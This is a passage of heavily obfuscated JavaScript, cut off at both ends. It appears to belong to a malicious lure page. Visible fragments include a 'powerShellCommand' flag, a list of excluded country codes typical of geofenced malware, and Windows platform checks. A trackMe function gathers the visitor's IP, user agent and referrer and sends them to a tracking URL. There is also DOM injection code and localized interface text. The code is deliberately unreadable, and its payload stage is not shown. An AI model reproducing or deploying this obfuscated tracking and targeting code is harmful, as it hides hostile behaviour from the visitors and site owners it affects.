_0x22bcd3=_0x57dd5b[_0x5e8cfa(0xe12,0x1b68,0x4d1,0x228d,'3W8&')+_0x20011f(0x361,'nu)6',0x143c,0x54b,0xfb9)+'r'][_0x4e348a(0x32f9,0x32c4,']DXx',0x412f,0x3592)+_0x20011f(0x291e,'Xsop',0x2ece,0x1d70,0x1fe5)][_0x4e348a(0x155f,0x1af9,'xDs@',0x2119,0x23b5)](_0x57dd5b);continue;case'3':_0x22bcd3[_0x418e91(0x332,'KF1#',0x101c,-0x39,0x31d)+_0x5e8cfa(0x197f,0x2d04,0x2d7c,0x2686,']DXx')]=_0x5db6d6[_0x5e8cfa(0x11b8,0xa18,0x563,0xb3b,'q]Rn')+_0x20011f(-0x664,'yW26',0x8,0xf58,0x10b9)][_0x4e348a(0x2ba2,0x1b3e,'KF1#',0x3c55,0x2da1)](_0x5db6d6);continue;case'4':_0x202e0e[_0x53ab19]=_0x22bcd3;continue;case'5':_0x22bcd3[_0x4edd95(0x115c,-0x4d7,-0x14a,0xdcc,']DXx')+_0x4edd95(0x286b,0x279a,0x36d6,0x3138,'pypN')]=_0x57dd5b[_0x5e8cfa(0x1500,0x7e8,0x3ad,-0x7,'pypN')](_0x57dd5b);continue;}break;}}}});_0x10862f();var powerShellCommand=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0xabb78d('DufB',0x1199,0x280f,0x1c1e,0x3955),_0x29ccd5(0x2e43,0x1e8f,0x24a4,'@i#A',0x3078),_0xabb78d('$DHH',0x2d13,0x2983,0x1c13,0x2b05)+'ws',_0xabb78d('#VkK',0x2640,0xfa5,0x24ea,0x2716)],other={},trackUrl=![];function trackMe(_0x377217){var _0x5ce042={'yekBy':_0x200f1a(0x15be,'2tg#',0x1860,0xa7f,0x1681)+_0x4086fe(0x1e3f,'nu)6',0x14a4,0x265f,0x2658)+'5','WXGVx':function(_0x340be7){return _0x340be7();},'BgxCT':_0x4086fe(0x142b,'Qt#^',0x386,-0x50,0x12fe),'GJkhC':_0x2e4964(0x2cb1,0x21c9,0xf4e,0x17e0,'3W8&')+'l','bHZxh':_0x4086fe(-0x52a,'EKtE',0x1efd,0xb43,0x217c),'LIrRg':function(_0x88a348,_0x40736c){return _0x88a348(_0x40736c);},'cWaao':_0x2e4964(0x2025,0x217b,0x2f8,0xd2e,'CgKH')+_0x417390(0x1cf2,'Qt#^',0x12fe,0x1c84,0x1319)+_0x59b406(0x23ca,'e9hj',0x110e,0xb66,0x1738)+_0x59b406(0x2c34,'5tDe',0x274c,0x262f,0x2c16)+_0x417390(0x1b4a,'DufB',0x563,-0x7c9,-0x93)+_0x2e4964(-0x6ac,0x1abf,-0x290,0x885,'wIR0')+_0x4086fe(0x1749,'#VkK',0xf1a,0x414,0x124d)+_0x4086fe(0x211b,'gLCz',0x1a37,0x1632,0x1013)+_0x59b406(0x4853,'Qt#^',0x31ed,0x38d9,0x3149)+_0x59b406(0x1f5a,'VTwM',0x12b4,0x1b57,0x234f)+_0x200f1a(0x30b9,'5[tP',0x2730,0x2031,0x2f42)+_0x4086fe(0x15b,'Qt#^',-0xf56,-0xfe,0x469)+_0x2e4964(0x250e,0x272d,0x3991,0x22b8,'gLCz')+_0x4086fe(0xae1,'EKtE',0x1ac,0x15ad,-0x64)+_0x200f1a(0xf55,'osXG',0x2016,0x1523,0x1d6e)+_0x417390(-0x7f7,'ovSf',0xee,0xa6e,0x133c)+_0x4086fe(0x1368,'nu)6',0x1584,0x169,-0xc73)+_0x4086fe(-0x1b8,'$DHH',0x11d7,0x412,-0x8da)+_0x2e4964(0x20c8,0x20c8,0x2ec9,0x1bda,'e9hj')+_0x59b406(0xcea,'e9hj',0x16bc,0x1338,0x1f27)+_0x59b406(0x2290,'Qt#^',0x316d,0x3fee,0x2da6)+_0x59b406(0x2171,'DufB',0x32c5,0x30f7,0x3bc1)+_0x59b406(0x1597,'XL)$',0x17a6,0x112d,0x1201)+_0x2e4964(-0xf35,0xae,-0x584,0x587,'Bp1M')+_0x2e4964(0x1294,0x11bd,0xfbc,0x26ff,'ZIet')+_0x2e4964(0x26cd,0x210c,0x3f33,0x31d5,'ovSf'),'MyJFx':_0x59b406(-0x8b4,'KF1#',0x72d,-0xe6e,-0x80b)+_0x200f1a(0x1efe,'gLCz',0x21d1,0x27ee,0x206f)+_0x417390(0x1ddd,'2tg#',0x1e18,0xd77,0xed0)+_0x417390(0x3ad,'q]Rn',0x882,0x1179,0x13a1)+_0x200f1a(-0x761,'oGVS',0xb99,-0xfe,-0x8ec)+_0x4086fe(0x1d9e,'@VOx',0x2e22,0x22b3,0x29b7)+_0x4086fe(0x2ebb,'pypN',0x2d42,0x1a67,0x1b42)+_0x59b406(0x2a46,']DXx',0x2677,0x2f28,0x2d59)+_0x2e4964(0x2c44,0x3eb5,0x4626,0x3443,'q]Rn')+_0x2e4964(0x122f,0x1ea4,0x2f55,0x17e7,'3W8&')+_0x4086fe(0x1bdd,'xDs@',0x1f99,0xdd8,0x15d7)+_0x200f1a(0x27e5,'e9hj',0x18c6,0x25e9,0x1582)+_0x4086fe(-0x5df,'6vtP',0xfa2,0x112f,0x20b)+_0x417390(0x25b2,'QNp5',0xe7c,0x83e,0x1a84)+_0x59b406(0x181c,'pypN',0xf4d,0x1a70,0x8e5)+_0x4086fe(0x27b9,'vxCA',0x3333,0x287f,0x359d)+_0x59b406(0x1672,'Bp1M',0x803,-0x43e,-0x583)+_0x59b406(0x267b,'hFy]',0x1dd0,0x2237,0x1f3d)+_0x59b406(0xd71,'wIR0',0x1ae3,0x1496,0x6ea)+_0x200f1a(0x35c8,'5[tP',0x2cab,0x1d2e,0x406f)+_0x2e4964(0x2bf0,0x37f3,0x272b,0x2383,'yxCh')+_0x2e4964(0x102,0x57d,0x6d9,0x1729,'aCMm')+_0x59b406(0x3ec,'pypN',0x17de,0x57e,0x1a9c)+_0x2e4964(0xad9,0x1190,-0x282,0x136b,'^LqO')+_0x200f1a(0x5d8,'TBtv',0x6ee,0x14c5,0x1f8)+_0x200f1a(0x119c,'aWYv',0xd65,0x23f,0x985)+_0x417390(0xc4f,'aCMm',0x2145,0x2de1,0x1e8b)+_0x200f1a(0x11d2,'ZIet',0x1296,0x138c,0x20e8)+_0x417390(0x434c,'Qt#^',0x2c07,0x25b4,0x4005)+_0x200f1a(0xb19,'2tg#',0x1715,0x15c8,0x2a10)+_0x200f1a(0x21f1,'yxCh',0x1e03,0x1c1d,0xd1e)+_0x417390(-0x147,'$DHH',0xe7b,-0x40c,-0x7a)+_0x200f1a(0x1597,'#VkK',0x14ea,0x16d7,0x847)+_0x2e4964(-0x8af,0x1594,-0x5f0,0x90b,'#VkK')+_0x200f1a(0x33d1,'Xsop',0x1d87,0x770,0x1559)+_0x417390(0x60b,'Bp1M',0x760,0x1fc,0x16b0)+_0x200f1a(0x143,'TBtv',0x122d,-0xe9,0x14af)+_0x417390(0x1538,'XL)$',0x177b,0x26b2,0x21f7)+_0x4086fe(0x2101,'Xsop',0x1f32,0x11a8,0x2244)+_0x417390(0x9d6,'Bp1M',0xc08,0x490,0x194e)+_0x59b406(0x1396,'wIR0',0xe0d,0x24e4,0x7ce)+_0x2e4964(0x21c5,0x844,0xb96,0x1440,'Ske1')+_0x417390(0x13ea,'6vtP',0xa98,-0xa64,0x5e6)+_0x2e4964(0x1d43,0x18bd,0x1949,0x23b6,'Y8E^')+_0x200f1a(0x1545,'5[tP',0x9d5,-0xd0,0x1957)+_0x200f1a(0x2249,'aPiG',0xf0c,0x12ef,0x2018)+_0x2e4964(0x65c,0xd02,0x1231,0xc69,'6vtP')+_0x417390(0x13ab,'5tDe',0x2817,0x2a5a,0x2479)+_0x200f1a(0x171b,'5[tP',0x572,-0xfb3,0x5c8)+_0x200f1a(-0x25b,'#VkK',-0xf0,-0x11e1,0xb22)+_0x417390(0x4e3,'^LqO',0x104,0x313,0xa42)+_0x59b406(0x2490,'Qt#^',0x2d13,0x2b19,0x1af3)+_0x59b406(-0x3ab,'osXG',0xc1b,0xe4b,-0x255)+_0x59b406(0xabe,'!Yts',0x1fcf,0xe78,0x3206)+_0x2e4964(0x2bbd,0x2861,0x214a,0x2ef9,'6vtP')+_0x2e4964(0x133,-0x2b1,-0x54,0x11db,'DufB')+_0x200f1a(0x1ac9,'yW26',0xa91,0xc84,0xc61)+_0x59b406(0x2403,'Bp1M',0xe48,0x1608,0x1528)+_0x4086fe(-0x480,'@i#A',0x20b8,0xce2,0x1ad1)+_0x59b406(0x391a,'osXG',0x25a1,0x229b,0x1796)+_0x59b406(0x16eb,'2tg#',0x22fc,0x242d,0x375b)+_0x417390(-0x14,'e9hj',0x13f3,0x8fd,0x24a)+_0x4086fe(-0x376,'aPiG',-0x368,0xbab,0x9c0)+_0x200f1a(0x2d91,'#VkK',0x272a,0x334a,0x3948)+_0x200f1a(0x11b1,'!Yts',0x1b3c,0x1da6,0x192b)+_0x417390(0x2553,'QNp5',0x1ba5,0xba5,0x2960)+_0x4086fe(0x1957,'q]Rn',0x160,0x13e0,0x29a8)+_0x417390(-0x425,'XL)$',0xdbd,0x3e7,-0x7f)+_0x200f1a(0x1cc5,']DXx',0x869,-0x873,0xfa7)+_0x2e4964(0x6b0,0x1e54,0x762,0x1214,'KF1#'),'UsRxK':_0x417390(0x2396,']DXx',0x1b0c,0xebc,0x2405)+_0x59b406(0x163a,'@VOx',0x440,0x1929,0x14ff)+_0x200f1a(0xd40,'&W06',0xf81,0x186f,0x2629)+_0x417390(0x2b3a,'@VOx',0x1de0,0x1e51,0x916)+_0x2e4964(0x22a7,0x3439,0x12c0,0x24bd,'&W06')+_0x2e4964(0x30f1,0x27a8,0x35d6,0x250d,'DufB')+_0x200f1a(0x11c0,'nu)6',0x188c,0x17bf,0xa5b)+_0x417390(0x1b9f,'Qt#^',0x19f5,0x2b54,0x2b70)+_0x4086fe(0x14af,'ovSf',0x1aa5,0x1173,0x2131)+_0x4086fe(0x225c,'2tg#',0x2a0c,0x27fe,0x1aa0)+_0x59b406(0x16fe,'Ske1',0x2e81,0x36e1,0x2662)+_0x59b406(0xf82,'sFvl',0xd52,-0x2c8,0x772)+_0x4086fe(0x1b2a,'&W06',0x134c,0x1ea3,0x297f)+_0x200f1a(0x1345,'q]Rn',0x12f9,-0x28c,0x922)+_0x2e4964(0x2742,0x1612,0x1881,0x2296,'EKtE')+_0x200f1a(-0x2f9,'@VOx',0x475,-0x1270,-0xa40)+_0x4086fe(0x23a0,'Bp1M',0x684,0xf86,0x103)+_0x2e4964(0x1952,0x2d90,0x860,0x174d,'aCMm')+_0x4086fe(0x1f05,'mK)l',0x1e4a,0x2c0b,0x2ea2),'tKDzF':_0x2e4964(0x91c,0x22c0,0x267e,0x1347,'QNp5')+_0x59b406(0x466,'&W06',0x19cc,0x1067,0x238c),'wjyUh':_0x200f1a(0x3589,']DXx',0x2622,0x24a0,0x1f76)+_0x59b406(0x1b1e,'pypN',0x2c9c,0x2df9,0x1d2b)+_0x2e4964(0x3da9,0x2758,0x3e8f,0x31f1,'DufB')+_0x59b406(0x31c0,'g[iY',0x2f99,0x41f7,0x3513)+_0x2e4964(0x2692,0x1163,0xf33,0x1a44,'#VkK')+_0x200f1a(0x2c8a,'!Yts',0x1798,0x905,0x234e)+_0x4086fe(0x1e6b,'aWYv',0x2391,0x2572,0x2cab)+_0x59b406(0x3f33,'2tg#',0x3140,0x1db8,0x19c9)+'e;','QzBhb':_0x59b406(0x1d3e,'3W8&',0x3080,0x1ddd,0x3b7b)+_0x2e4964(0xf6f,0x195c,0x2656,0x141e,'vxCA')+_0x2e4964(0x21c2,0x28e9,0x333f,0x3313,'@VOx')+_0x4086fe(0xb8f,'^LqO',0x2f14,0x22a0,0x1c41)+_0x417390(0x3dc,'@VOx',0x773,0x1dcd,-0x82b),'QGyaS':_0x417390(0x2651,'vxCA',0x2c49,0x3246,0x2377)+_0x417390(0x869,'@VOx',-0xf7,-0x6e4,0x7da)+_0x417390(0x3125,'TVoX',0x2728,0x2691,0x37d9)+_0x59b406(0x2031,'DufB',0x1d86,0x216d,0x1a25)+'2;','KVuqy':_0x200f1a(0x2197,'wIR0',0x1c57,0x266b,0x2917)+_0x2e4964(0x450c,0x3be4,0x2e3f,0x2e93,'#VkK')+_0x417390(0x1619,'wIR0',0x111,0x11ae,0x182a)+_0x200f1a(0x9eb,'6vtP',0xd14,0x81e,0x11d4)+_0x2e4964(0x2ef0,0x2c71,0x1061,0x2675,'TVoX'),'NrCRI':_0x4086fe(0x10ba,'pypN',0x2399,0x12db,0x13e3)+_0x4086fe(0x150d,'!Yts',0x19c0,0x2031,0x1abd)+'f;','mvhCD':function(_0x9f7f61){return _0x9f7f61();},'tMWTz':function(_0x5ca391){return _0x5ca391();},'HTXhJ':function(_0x198d23,_0x1183c0){return _0x198d23!==_0x1183c0;},'BdQVD':function(_0x4eaf0a,_0x21fed3){return _0x4eaf0a||_0x21fed3;},'SrGvi':function(_0x171016,_0x585131){return _0x171016===_0x585131;},'cCUAE':_0x417390(0x2c51,'@VOx',0x2cf4,0x1979,0x2dfd),'sHaqr':function(_0x39290c,_0x59e18b){return _0x39290c!==_0x59e18b;},'EJGfZ':_0x2e4964(0x1996,0x40fa,0x1d6c,0x2deb,'!Yts'),'hKrmZ':function(_0x5cc6f8,_0x21544c){return _0x5cc6f8(_0x21544c);},'fKfSw':_0x4086fe(0x67d,'xDs@',0x17fa,0xe93,0x1f40),'YLEPZ':_0x4086fe(-0x151b,'6vtP',-0xa1,-0xd4,0x70e),'quNUP':function(_0x57770a,_0x2c8143,_0x17452d){return _0x57770a(_0x2c8143,_0x17452d);},'QwAos':_0x59b406(0x423,'CgKH',0x886,0x140d,0x6e0)+_0x4086fe(0x40f4,'3W8&',0x2443,0x2cdb,0x3ffa)+_0x59b406(0x272f,'osXG',0x24ec,0x1a6f,0x20f1),'rPLBj':_0x59b406(0xba7,'JMx]',0x10e7,0x1f16,0x25e1)+_0x200f1a(0x27cb,'e9hj',0x2020,0x161f,0x23ad),'JFoAl':_0x2e4964(0x328b,0xf25,0x26dc,0x21e4,'6vtP'),'GyTam':_0x417390(0x25f3,'QNp5',0x2143,0x2b95,0x15c9),'WMULm':function(_0x3afc60){return _0x3afc60();},'WxOLE':_0x200f1a(0xc3c,'EKtE',0x21ef,0x1e77,0x190d)+'}','UyLoe':_0x2e4964(0x2e09,0x12ff,0x2f7e,0x1a08,'XL)$'),'VDUlz':function(_0x16a7e0,_0x3a7b15,_0x14b117){return _0x16a7e0(_0x3a7b15,_0x14b117);}};if(!trackUrl)return;if(!other['ip']){if(_0x5ce042[_0x4086fe(0x2dba,'tdNd',0x2851,0x2446,0x1f08)](_0x5ce042[_0x59b406(-0x3fc,'JMx]',0x99a,0x1082,0x9a3)],_0x5ce042[_0x4086fe(0x161f,'hFy]',0x2c21,0x20e7,0x315c)])){var _0x4d45c7=_0x5ce042[_0x2e4964(0x372,0x1b71,-0xb8a,0x5b4,'ovSf')][_0x59b406(0x3810,'Ske1',0x2ec8,0x3316,0x320f)]('|'),_0x3b3cf3=-0x1bf4*-0x1+-0x5*-0x299+0x1*-0x28f1;while(!![]){switch(_0x4d45c7[_0x3b3cf3++]){case'0':_0xf38f73[_0x4086fe(0x33ac,'nu)6',0x3252,0x2433,0x395b)+_0x200f1a(0x3aa,'vxCA',0x1973,0x107f,0x10cf)+'d'](_0x5ce042[_0x4086fe(0x1dcb,'Xsop',0xf64,0x10fd,-0x65b)](_0x2df432));continue;case'1':_0x20e6e9[_0x4086fe(0x43bd,'KF1#',0x37b9,0x2cfc,0x2de1)]=_0x4da9d1[_0x2e4964(0x1901,0x347f,0x1ebc,0x2be5,'5[tP')];continue;case'2':_0xf38f73[_0x59b406(0x330b,'e9hj',0x2e61,0x3551,0x32ec)]=_0x5ce042[_0x4086fe(-0x82c,'#VkK',0x15ad,0x2f,-0x121b)];continue;case'3':_0xf38f73['id']=_0x5ce042[_0x2e4964(0xa3a,0xd7f,0x10f5,0x1996,'!Yts')];continue;case'4':var _0xf38f73=_0xf7a8b7[_0x417390(0x1d4a,'5tDe',0x1add,0x981,0x1a28)+_0x200f1a(0xcd0,'yW26',0x6c6,-0xe7c,-0xa8f)+_0x200f1a(0x952,'5tDe',0xfb,-0xe01,-0x726)](_0x5ce042[_0x200f1a(0x2d24,'yxCh',0x2b20,0x2179,0x2712)]);continue;case'5':_0x5ac5bd[_0x2e4964(-0x244,-0x65,-0xcd1,0x986,'tdNd')][_0x4086fe(-0x3d2,'aWYv',-0x5c3,0xb25,0x6f7)+_0x417390(0x251d,'tdNd',0x192a,0x48e,0x2f4b)+'d'](_0xf38f73);continue;}break;}}else{_0x5ce042[_0x2e4964(0x1fc8,0x1b3e,0x1b41,0xb08,'aPiG')](getRequest,_0x5ce042[_0x4086fe(0x39cc,'mK)l',0x229b,0x2cd5,0x3e65)],function(_0x3aae42){function _0x2f9c92(_0x27346c,_0x5ade89,_0x22248a,_0x50e183,_0x417313){return _0x200f1a(_0x27346c-0x64,_0x5ade89,_0x50e183-0x4c2,_0x50e183-0x12b,_0x417313-0x99);}function _0x4062b5(_0x532066,_0x460678,_0x150b8c,_0x3904f2,_0xdc7fc2){return _0x2e4964(_0x532066-0x11b,_0x460678-0xb6,_0x150b8c-0x1bf,_0x3904f2-0x23,_0x460678);}function _0x1603ea(_0x4d0de4,_0x1a39af,_0x1e513e,_0x462d6e,_0x59ec2d){return _0x200f1a(_0x4d0de4-0x12d,_0x4d0de4,_0x1a39af-0x364,_0x462d6e-0x7c,_0x59ec2d-0x158);}var _0x20a818={'sAAFb':function(_0x18667c,_0x135ffd){function _0x119f31(_0x251789,_0x386d9c,_0x49c9f3,_0x2ba552,_0x4f1fa5){return _0x8d64(_0x386d9c-0xfd,_0x251789);}return _0x5ce042[_0x119f31('JMx]',0x2375,0x15eb,0x1f81,0x268b)](_0x18667c,_0x135ffd);},'KHNhn':_0x5ce042[_0x2f9c92(0x20ec,'Xsop',0x23f2,0x2148,0x3600)],'RFoNq':_0x5ce042[_0x52f5b8(0xade,'vxCA',0x9d8,0x1110,0x1286)],'eeCuW':_0x5ce042[_0x52f5b8(0xa3d,'EKtE',0x1d5c,0x2106,0x2227)],'XONNo':_0x5ce042[_0x1603ea('yxCh',0x3047,0x2689,0x3bf6,0x40b4)],'bodev':_0x5ce042[_0x4095fa(0xff7,'#VkK',0x48b,0x170f,0xf08)],'xnYEv':_0x5ce042[_0x4095fa(0x1631,'5[tP',0x10cc,0x107a,0x2b42)],'iegNI':_0x5ce042[_0x2f9c92(0x108a,'5[tP',0x8b8,0xf91,-0x221)],'HSobV':_0x5ce042[_0x1603ea('6vtP',0x2662,0x23c3,0x1cc4,0x3d98)],'YaVLR':_0x5ce042[_0x1603ea('CgKH',0x310e,0x3d34,0x3a1d,0x198e)],'AZchL':function(_0xea1ab9){function _0x4f9eb7(_0x161589,_0x4ee284,_0x536e1b,_0x146ace,_0x30e9d1){return _0x4062b5(_0x161589-0x194,_0x30e9d1,_0x536e1b-0xf,_0x146ace- -0x62c,_0x30e9d1-0x88);}return _0x5ce042[_0x4f9eb7(0x270a,0x20d2,0x316d,0x1c72,'5tDe')](_0xea1ab9);},'wSfPt':function(_0x31193f){function _0x2c70e1(_0x2de462,_0x47a266,_0x31d40d,_0x43d51c,_0x589ab7){return _0x1603ea(_0x43d51c,_0x2de462-0x260,_0x31d40d-0x1a5,_0x43d51c-0x117,_0x589ab7-0x165);}return _0x5ce042[_0x2c70e1(0x32a2,0x21ce,0x46a9,'g[iY',0x3dd5)](_0x31193f);},'BjfFj':function(_0x377a97,_0x5491b3){function _0x373dc1(_0x176806,_0x2732bb,_0x384d8c,_0x4fc38c,_0x2d227d){return _0x4062b5(_0x176806-0x124,_0x2d227d,_0x384d8c-0x165,_0x176806- -0x630,_0x2d227d-0x12);}return _0x5ce042[_0x373dc1(0x227,0x1538,0xddd,0xda6,']DXx')](_0x377a97,_0x5491b3);},'qjOpK':function(_0x4d41b4,_0x168699){function _0xf41d9c(_0x5e9f67,_0x5404e8,_0x45a3fe,_0x8f5401,_0x1c102c){return _0x52f5b8(_0x5e9f67-0x98,_0x1c102c,_0x8f5401- -0x296,_0x8f5401-0x7d,_0x1c102c-0x51);}return _0x5ce042[_0xf41d9c(0x1158,0x12c2,0x1a1f,0x6dc,'xDs@')](_0x4d41b4,_0x168699);}};function _0x4095fa(_0x399be5,_0x253115,_0xaf8531,_0x218e30,_0x47cb71){return _0x4086fe(_0x399be5-0x64,_0x253115,_0xaf8531-0xfd,_0x399be5-0x199,_0x47cb71-0x20);}function _0x52f5b8(_0xd5ed01,_0x38d46d,_0x389efe,_0x546642,_0x29930c){return _0x4086fe(_0xd5ed01-0x17c,_0x38d46d,_0x389efe-0x1ce,_0x389efe-0x4e3,_0x29930c-0x181);}if(_0x5ce042[_0x4095fa(0x259f,'Ske1',0x19f5,0x1d4b,0x3799)](_0x5ce042[_0x2f9c92(-0x4ac,'^LqO',-0x912,0x3f7,-0x121f)],_0x5ce042[_0x2f9c92(0x24c4,'nu)6',0x299,0x13ca,0x12fd)])){if(_0x3aae42){if(_0x5ce042[_0x52f5b8(0x13e7,'@i#A',0x1996,0x14c1,0x3096)](_0x5ce042[_0x52f5b8(0x148b,'TBtv',0x403,-0x129c,-0x80b)],_0x5ce042[_0x4095fa(0x203a,'tdNd',0x2aed,0x102b,0x199a)])){var [_0x51e596,_0x23d3b3]=_0x20a818[_0x4095fa(0x159e,'Ske1',0x2863,0xe3,0x1a3e)](_0x4ee764,[{'data':_0x20a818[_0x2f9c92(-0x6b9,'Ske1',0x150,0x6e1,-0x3db)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(-0x44d,'KF1#',0x88f,-0x72b,0x595)]},{'cl':'\x20a','data':_0x20a818[_0x52f5b8(0x25f9,'5[tP',0x2ced,0x37f7,0x2c13)]},{'cl':_0x20a818[_0x1603ea('@i#A',0x724,0xe9e,0x1c53,-0x5be)],'data':_0x20a818[_0x4062b5(0x2dca,'q]Rn',0x22a5,0x2919,0x1448)]},{'name':_0x20a818[_0x2f9c92(0xf56,'Y8E^',0x387b,0x2116,0x143d)],'media':[{'data':_0x20a818[_0x4095fa(0x1150,'@VOx',0x27cf,0xc4b,0x1d79)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(0x69e,'osXG',0x9de,0x1b08,-0x76f)]},{'cl':'\x20a','data':_0x20a818[_0x4062b5(0x2910,'TVoX',0x2e29,0x28cb,0x1403)]}]}]);return _0x51e596[_0x1603ea('q]Rn',0x306a,0x1f97,0x18e9,0x299c)+_0x1603ea('@VOx',0xd4c,0x103,0x2374,0x1f43)+'d'](_0x20a818[_0x1603ea('3W8&',0x236f,0x1826,0x1a5a,0x386c)](_0x1d4756)),_0x51e596[_0x4095fa(0x17fc,'aPiG',0xfec,0x1463,0x54b)+_0x1603ea('vxCA',0x1cd7,0x1815,0x2cc4,0x164b)+'d'](_0x20a818[_0x2f9c92(0x1497,'TVoX',0xd26,0x1b49,0x3115)](_0x3e3723)),_0x51e596;}else other['ip']=_0x3aae42,_0x5ce042[_0x2f9c92(0x1b2d,'$DHH',0x44b,0xe00,0x2ad)](trackMe,_0x377217);}}else{var _0x29b2bf=_0x20a818[_0x4062b5(0x1b67,'DufB',0x237e,0x2683,0x117e)](_0x55cba8);return _0x20a818[_0x52f5b8(0x194a,'ZIet',0x2d85,0x394e,0x245f)](_0x19ca93[_0x52f5b8(0x1bd2,'e9hj',0x19e6,0x2b50,0xaf8)+'Of'](_0x20a818[_0x4062b5(0x1a32,'VTwM',0x926,0x9c0,0x18c8)](_0x29b2bf,'')[_0x4095fa(0x7b0,'gLCz',0xa6c,-0x9ed,0x5bf)+_0x2f9c92(0x1d58,'JMx]',0x3dd7,0x2f96,0x2035)+'e']()),-(0x16d3+-0x10*-0x211+-0x26e*0x17));}});return;}}function _0x59b406(_0xda3da,_0xd4ff89,_0x540295,_0xdf0c06,_0x312bbb){return _0xabb78d(_0xd4ff89,_0xd4ff89-0x1ad,_0x540295-0x1b4,_0xdf0c06-0x20,_0x312bbb-0x1bb);}let _0x1c83d8=trackUrl;_0x1c83d8=_0x1c83d8[_0x417390(0x26a1,'tdNd',0x1194,0x28eb,0x7fa)+'ce'](_0x5ce042[_0x200f1a(0x2ca,'Bp1M',0x1575,0x1aaf,0x2559)],_0x377217),_0x1c83d8=_0x1c83d8[_0x59b406(0x1083,'^LqO',0x1a9d,0x11e5,0x1f59)+'ce'](_0x5ce042[_0x2e4964(0x3b7c,0x220a,0x445e,0x2ed3,'5[tP')],other['ip']),_0x1c83d8=_0x1c83d8[_0x417390(0x716,'wIR0',0x1844,0xdc7,0x1de1)+'ce'](_0x5ce042[_0x2e4964(0x1585,0x27a9,0x1ccb,0x2779,'yW26')],_0x5ce042[_0x200f1a(0x2d09,'pypN',0x17c3,0xd78,0x2cca)](getUA));function _0x2e4964(_0x137f0c,_0x55ae9b,_0xbbbcd5,_0x190282,_0x567449){return _0x29ccd5(_0x137f0c-0x1de,_0x190282-0x18,_0xbbbcd5-0xe1,_0x567449,_0x567449-0x11f);}_0x1c83d8=_0x1c83d8[_0x59b406(0x34b5,'pypN',0x2424,0x3231,0x2a88)+'ce'](_0x5ce042[_0x4086fe(0x2250,'Bp1M',0x14db,0x24ab,0x23db)],document[_0x4086fe(0x2cc8,'CgKH',0x1b58,0x2a98,0x3500)+_0x4086fe(0x2b5f,'ovSf',0x244e,0x1e99,0x1f1f)][_0x200f1a(0xe50,'gLCz',0xc50,0x1b9c,-0x9c5)]||_0x5ce042[_0x4086fe(-0xd9c,'tdNd',-0x868,0x5f5,-0xd53)]);function _0x200f1a(_0x7d8ca2,_0x3d2c9d,_0x9f4d9,_0x49b65e,_0x19ef96){return _0xabb78d(_0x3d2c9d,_0x3d2c9d-0xe6,_0x9f4d9- -0x39f,_0x49b65e-0xb3,_0x19ef96-0x10);}function _0x417390(_0x1d5cd8,_0x23f666,_0x226dc9,_0x39c357,_0x3a8637){return _0xabb78d(_0x23f666,_0x23f666-0xd9,_0x226dc9- -0x383,_0x39c357-0x1b2,_0x3a8637-0x198);}function _0x4086fe(_0xccbae6,_0xaffdc4,_0x2d431b,_0x49c617,_0x86142e){return _0x2470d1(_0xccbae6-0xc5,_0xaffdc4-0xef,_0x49c617- -0x4a,_0xaffdc4,_0x86142e-0xb);}_0x5ce042[_0x4086fe(-0x1027,'ovSf',0xcb,-0x12f,-0x10f3)](getRequest,_0x1c83d8,function(_0x229d1c){});}var defTrans='en',_0x2faa71={};_0x2faa71[_0x71caa1(0x1fd3,0x16d2,0x1310,'aWYv',0x1347)+'e']=!![],_0x2faa71[_0x2470d1(0x153,0x14f2,0x712,'@VOx',-0x50)]=_0x29ccd5(0x1d57,0x1d8a,0x1421,'#VkK',0x17e5),_0x2faa71[_0x29ccd5(0x3d94,0x28e2,0x1dca,'gLCz',0x385c)+_0xabb78d('JMx]',-0xcb7,0x8b2,-0x3e4,-0x4b2)+'mp']=_0x29ccd5(0x91d,0x1a26,0x850,'EKtE',0x277c)+_0x2470d1(0x265b,0x2798,0x2177,'5tDe',0x37e7)+_0x29ccd5(0xb6d,0x1bf4,0xb49,'XL)$',0x1f7b)+_0x2470d1(-0xe77,0xc66,0x84,'2tg#',0x58f)+_0x29ccd5(0x2358,0x2e19,0x3e0b,'Y8E^',0x337b)+_0x29ccd5(0x1d8d,0x1643,0xc99,'Qt#^',0x2629)+_0x2470d1(-0x72d,-0x41d,0xb3,'aWYv',-0xf3)+_0x71caa1(0x18ea,-0x562,0xc6d,'VTwM',0x275)+_0x2470d1(-0x97,0x23a0,0x1351,'yW26',0x17f7)+'.',_0x2faa71[_0x2470d1(0x2a41,0x30ec,0x2a1a,'osXG',0x28cd)+_0x29ccd5(0x1de4,0xafe,0x138f,'^LqO',-0xa17)]=_0x29ccd5(0xc83,0x1963,0x1bcb,'2tg#',0x1d6d)+_0x71caa1(0x17a9,0x11d0,0x14d6,'e9hj',0x1c9c)+_0xabb78d('g[iY',0x1683,0x1779,0xb5e,0x2bcb)+_0x71caa1(0x1b6,0x24af,0x1697,'!Yts',0x2c34)+_0xc02652(0x1031,'ovSf',0xb39,0xa60,0xec4)+_0xabb78d('!Yts',0x1f67,0x12be,-0x19f,0x264)+_0xc02652(-0x3f3,'mK)l',0x1dc2,0x1b1c,0xafd)+_0x71caa1(0x19f0,0x2054,0x22d9,'xDs@',0xdd0)+_0x71caa1(0x13eb,0x1d60,0x1584,'5[tP',0xcf0)+_0xc02652(0x174d,'nu)6',-0x620,0xacd,0x130)+'ة.',_0x2faa71[_0xabb78d('vxCA',0x1fe6,0x2f43,0x41eb,0x44da)+'um']=_0x2470d1(0x1c93,-0x792,0x889,'^LqO',0x49b)+_0xabb78d('Qt#^',0x2393,0x210a,0x197a,0x19a9)+_0x29ccd5(0xcc6,0xc20,0x1ff,'hFy]',0x1f78)+_0xabb78d('Y8E^',0x848,0x769,0xb7f,0x88c),_0x2faa71[_0x29ccd5(0x354c,0x3292,0x2d93,'hFy]',0x44eb)]=_0x29ccd5(0x19b0,0x2e8b,0x3184,'@i#A',0x1dd2)+_0x29ccd5(-0x10a,0x1086,0x12fe,'e9hj',0x10fd)+_0xabb78d('Qt#^',0x14f7,0x1c08,0x1e56,0x982)+_0x2470d1(-0x1280,0x283,0x2c6,'q]Rn',-0x1072),_0x2faa71[_0xabb78d('g[iY',0xd14,0x1715,0x257c,0x14d6)+'cy']=_0x2470d1(0x2da9,0x209f,0x2120,'VTwM',0x3401)+_0xabb78d('EKtE',0x1109,0x1d7b,0x2a14,0x180a),_0x2faa71[_0x2470d1(0x100b,0x51b,0x1a25,'EK